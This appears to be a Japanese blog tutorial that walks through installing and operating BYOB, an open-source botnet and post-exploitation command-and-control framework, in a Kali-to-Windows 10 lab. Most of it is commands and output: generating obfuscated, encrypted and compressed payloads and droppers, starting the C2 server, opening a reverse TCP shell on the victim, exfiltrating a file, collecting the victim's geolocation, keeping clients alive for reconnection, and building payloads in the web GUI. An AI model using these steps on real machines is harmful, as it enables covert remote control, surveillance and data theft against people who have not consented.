免責事項
このプロジェクトは、認可されたテストまたは教育目的にのみ使用してください。
BYOBとは
BYOB は、学生、研究者、開発者向けのオープンソースのエクスプロイト後のフレームワークです。 次のような機能が含まれます。
・直感的なユーザーインターフェイスを備えたコマンド&コントロールサーバー
・複数のプラットフォーム向けのカスタム ペイロード ジェネレーター
・12 個のエクスプロイト後モジュール
これら C2 サーバーやリモート管理ツールを最初から作成する必要がなく、 学生や開発者が独自のコードを簡単に実装し、クールな新しいコードを追加できるように設計されています。
GUIバージョンとCLIバージョンがあり、攻撃者が使用するコントロールパネルなどを構築できるツール。
CLIバージョン環境
- 攻撃者マシン: Kali Linux 2023
- ターゲットマシン: Windows10
- python2.7
- byob2.0
準備
python2.7推奨
Python 2.7 が推奨されます (このプロジェクトは 2.7 で構築されていますが、Python 3 以降もサポートするための作業が行われていますが、いくつかのバグがある可能性があります)
BYOBのインストール
$ git clone https://github.com/malwaredllc/byob.git
Cloning into 'byob'...
remote: Enumerating objects: 6554, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (24/24), done.
remote: Total 6554 (delta 9), reused 6 (delta 0), pack-reused 6530
Receiving objects: 100% (6554/6554), 38.66 MiB | 10.80 MiB/s, done.
Resolving deltas: 100% (2966/2966), done.
$ cd ./byob/byob
インストール後、setup.pyを実行し必要なモジュールなどをインストールする。
$ sudo python2.7 setup.py
setup.py実行後もモジュールが見つからない場合は、require.txtを確認して必要なモジュールを都度インストールかPrequire.txtから一括でインストールする。
$ python2.7 -m pip install -r requirements.txt
ペイロード作成
client.pyで自身とコネクションを確立するペイロードを作成できます。
python client.py YourIp YourPort
IPとPORTは通信する自身のマシンIPとPORTを指定する必要があります。
より詳細なオプションはwikiから確認できます。
$ python2.7 client.py 192.168.11.10 8080
88 88
88 88
88 88
88,dPPYba, 8b d8 ,adPPYba, 88,dPPYba,
88P' "8a `8b d8' a8" "8a 88P' "8a
88 d8 `8b d8' 8b d8 88 d8
88b, ,a8" `8b,d8' "8a, ,a8" 88b, ,a8"
8Y"Ybbd8"' Y88' `"YbbdP"' 8Y"Ybbd8"'
d8'
d8'
[>] Modules
Adding modules... -(4 modules added to client)
[>] Imports
Adding imports... (31 imports from 4 modules)
[>] Payload
Uploading payload... -(hosting payload at: http://192.168.11.10:8081/clients/payloads/sDH.py)
[>] Stager
Uploading stager... -(hosting stager at: http://192.168.11.10:8081/clients/stagers/sDH.py)
[>] Dropper
Writing dropper... (350 bytes written to /modules/clients/droppers/byob_sDH.py)
ペイロードを作成できました。
作成されたペイロードのpythonファイルは/byob/modules/clients/payloads配下に格納されます。
$ ls -l ./modules/clients/payloads
total 132
-rw-r--r-- 1 kali kali 131861 Dec 17 10:43 sDH.py
クライアントオプション
特徴的なものをいくつか紹介します。
--freeze
クライアントを現在のホスト プラットフォーム用のスタンドアロン実行可能ファイルにコンパイルします
実行結果
(中略)
(8,279,168 bytes saved to file: /home/kali/byob/byob/dist/tF3)
freezeオプションを付けると/byob/dist/配下にペイロードが作成されます。
処理内容としては、ホストマシンからOS情報を取得しその環境に合わせて、作成したpythonファイルをpyinstallerで実行ファイルに変換しています。
def freeze(filename, icon=None, hidden=None, debug=Fals
(中略)
if debug:
process = subprocess.Popen('{0} -m PyInstaller -d imports -d bootloader --log-level DEBUG --onefile --hidden-import="pkg_resources.py2_warn" {1}'.format(sys.executable, filename), 0, None, subprocess.PIPE, subprocess.PIPE, subprocess.PIPE, shell=True)
else:
process = subprocess.Popen('{0} -m PyInstaller --noconsole --onefile --hidden-import="pkg_resources.py2_warn" {1}'.format(sys.executable, filename), 0, None, subprocess.PIPE, subprocess.PIPE, subprocess.PIPE, shell=True)
ここで注意することが、ホストマシンのOSに合わせて作成される点です。
Windowsの実行ファイルを作成したい時は、Windowsにbyobをインストールしペイロードを作成する必要があります。
Issueにも同様の問い合わせがありました。
--encrypt
ペイロードのステージャーに埋め込まれたランダムな 128 ビット キーを使用してペイロードを暗号化します
encryptオプションを付けるとペイロードのコードを暗号化してくれます。
暗号化なし
#!/usr/bin/python
# -*- coding: utf-8 -*-
'Loader (Build Your Own Botnet)'
# standard library
import imp
import sys
import logging
import contextlib
if sys.version_info[0] < 3:
from urllib2 import urlopen
else:
from urllib.request import urlopen
(後略)
暗号化あり
OIU5qjXJmLAIR7VPoH3oBnNMFgy9uzGwBVIpRsH9rITBkHz2d+UE3t62e0wvJnVGBBG57jPsc12PViMALGhsFF9V5qR4E4LbqwbJWY5MmdM1wxd
+4kb6jGcX3/l1wQbG4m7NlqxMonb/sWKRwWcZONVmFq9w6SqWJ/lJndFVixJosH2h3VU+MqIIVm9BWrffrfchEPfRgOR3drobHIXxPrPkU95xqA
R3ao9kR75dqbTov4PL1XIbOU065Aw/tGWSEnX6pcqznDDMdTmpI/URz4sMCEzEMucLCM7i/Kc7QXN2LFsXEDSiW7eOhF+NH5MYNuuto2yHKh+vN
j/UtHStb+kiqEKvZSgZ7nsJ+gHKvyWNw+bJgV69uBRRWhFomAM4d1Ax/5t3D4nzGC/
(後略)
--compress
自己解凍型の Python スクリプトに zip 圧縮します
compressオプションではペイロードの中身を圧縮し、実行する際に自身で解凍するようになります。
import zlib,base64,marshal;exec(eval(marshal.loads(zlib.decompress(base64.b64decode('eNqkfQd8FcX2/8xsTajSEcELig
SBgICoiCidKALegGgEw02+N8lCchPuvQEiYMPee++99/7svfuePnvv9dm77/n+c87sbnJDwPf7/CGZzO7Ozs7OnDnz/Z45M1stwn+e/t1N/+ZmO
EJAiAodSgEl6qWokFFciQoVxS1RYUVxW1TYIq3EMkfAEv1hi+VCZBfzZUfUu6LBExWekJnu0Sk/OgVXwBPwxWE68yKBIpEuFjU6UbE4TIj1Quxb
0UlA/3QWh+mi
(後略)
サーバーの起動
次にクライアントと通信するためのサーバーを起動します。
python server.py --host YourIp --port YourPort
IPアドレスとPORTは先ほどクライアントを作成した際のものと一致させる必要があります。
$ python2.7 server.py --host 192.168.11.10 --port 8080
88 88
88 88
88 88
88,dPPYba, 8b d8 ,adPPYba, 88,dPPYba,
88P' "8a `8b d8' a8" "8a 88P' "8a
88 d8 `8b d8' 8b d8 88 d8
88b, ,a8" `8b,d8' "8a, ,a8" 88b, ,a8"
8Y"Ybbd8"' Y88' `"YbbdP"' 8Y"Ybbd8"'
d8'
d8'
[?] Hint: show usage information with the 'help' command
[kali @ /home/kali/byob/byob]>
これでサーバーがクライアントからの通信待ちになりました。
ペイロード実行
被害者PCで先ほど作成したpythonファイルのペイロードを実行します。
今回の被害マシンはWindows10です。
PS C:\Users\user> python C:\Users\user\Desktop\byob_payload\byob_payload\sDH.py
ペイロードを実行するとサーバー側でクライアントとコネクションを確立する表記が出ます。
[kali @ /home/kali/byob/byob]>
[+] New Connection: 192.168.11.9
Session: 0
Started: Fri Dec 15 21:25:55 2023
sessionsコマンドでサーバーとセッションを張れるクライアント情報を確認できます。
public_ipやlatitude、longitude項目は本来表示されていますが今回は伏せています。
[kali @ /home/kali/byob/byob]> sessions
0
public_ip
local_ip 192.168.11.9
platform win32
mac_address 80:02:77:64:87:5
architecture 64
username user
administrator False
device Windows10.usen.ad.jp
owner None
latitude
longitude
uid fa42b429204a887570c1dcc9f6016da5
joined 2023-12-16 11:05:31.300146
online True
sessions True
last_online 2023-12-16 11:05:31.300283
パブリックIPアドレスはここから取得している。
def public_ip():
"""
Return public IP address of host machine
"""
import sys
if sys.version_info[0] > 2:
from urllib.request import urlopen
else:
from urllib import urlopen
return urlopen('http://api.ipify.org').read()
また、位置情報はここから取得している。
def geolocation():
"""
Return latitute/longitude of host machine (tuple)
"""
import sys
import json
if sys.version_info[0] > 2:
from urllib.request import urlopen
else:
from urllib2 import urlopen
response = urlopen('http://ipinfo.io').read()
json_data = json.loads(response)
latitude, longitude = json_data.get('loc').split(',')
return (latitude, longitude)
先ほどのsessionsで表示されていたidを選択することでクライアント端末でコマンドを実行できます。
shell [id]
[kali @ /home/kali/byob/byob]> shell 0
Starting Reverse TCP Shell w/ Session 0...
[ 0 @ C:\Python27 ]>
lsの結果を見るとクライアント端末のファイルやディレクトリが表示されています。
[ 0 @ C:\Python27 ]>ls
DLLs
Doc
include
Lib
libs
LICENSE.txt
NEWS.txt
python.exe
pythonw.exe
README.txt
Scripts
tcl
test.txt
test_ansi.txt
Tools
w9xpopen.exe
また、uploadコマンドでサーバーにファイルを転送できます。
[ 0 @ C:\Python27 ]>upload test.txt
Upload complete
アップロードされたファイルはbyob/byob/output配下に作成されます。
$ ls -l ./output
total 4
-rw-r--r-- 1 kali kali 4 Dec 17 11:54 xxt..txt
$ cat ./output/xxt..txt
test
クライアントとサーバーの接続を切る場合はexitコマンドを使います。
接続を切る際にy押すと、次サーバー起動する際に自動でクライアントに再接続してくれます。
[ 0 @ C:\Python27 ]>exit
Quitting server - Keep clients alive? (y/n):y
zsh: killed python2.7 server.py --host 192.168.11.10 --port 8080
kill [id]でもセッションを閉じることができます。
[ 0 @ C:\Python27 ]>kill 0
Session 0 disconnected
screenshotなどの機能もありますが、いくつかの機能は仮想マシン上で動作しないようになっています。
CLIバージョンの解説は以上になります。
次はGUIバージョンについて解説します。
WEB-GUI環境
- Kali Linux2023
- python3.6
GUIに関してもクライアント側での動作は基本同じなのでサーバー構築の解説のみ行います。
準備
startup.shを実行しセットアップを行います。
cd ./byob/web-gui
./startup.sh
pythonやモジュール、Dockerなどの必要なものがインストールされます。
再起動するか聞かれたら[Y]を教えて再起動します。
サーバーの起動
インストールが完了したらサーバーを起動します。
$ python3 run.py
* Serving Flask app 'buildyourownbotnet'
* Debug mode: off
INFO:werkzeug:WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.0.2.15:5000
成功すると127.0.0.1:5000のアドレスでサーバーが起動します。
アカウント作成
次に、右上のRegisterボタンからコントロールパネルにアクセスするアカウントを作成します。
Web アプリが起動して実行されたら、アカウントを作成する準備が整います。 右上の登録ボタンをクリックすると登録できます。
これにより、あなたはコマンド&コントロール サーバーの唯一の管理者として設定され、他のユーザーによるコマンド アンド コントロール サーバーへのアクセスが制限されます。
アカウントを作成するとコントロールパネルに遷移します。
コントロールパネルでは、感染後のモジュールの実行、端末のリストアップ、地理情報の表示ができます。
ペイロードの作成
Payloadsタブでペイロードを作成できます。
ペイロードファイルはCLIバージョン同様、pythonファイルやexeファイルで作成することができます。
python
難読化された Python スクリプトを生成する形式として「Python」形式を選択します。
Python はプラットフォームに依存しないため、ターゲットのオペレーティング システムとアーキテクチャを選択する必要はありません。
ファイル サイズは小さいですが、実行するにはターゲット マシンに Python がインストールされている必要があります。
Executable
ターゲットのオペレーティング システムおよびアーキテクチャ用のバイナリ実行可能ファイルをコンパイルするには、「Executable」形式を選択します。
実行可能ファイルをコンパイルするには、ターゲット マシンのオペレーティング システムとアーキテクチャを選択する必要があります。
これは Python がインストールされていないシステムでも実行できますが、ファイル サイズは大幅に大きくなります。
作成したペイロードはペイロードテーブルに表示されます。
右側のダウンロードアイコンを選択すると、生成したペイロードをダウンロードできます。
また、Exfiltrated Filesタブでは端末のファイルへアクセスすることができます。
参考サイト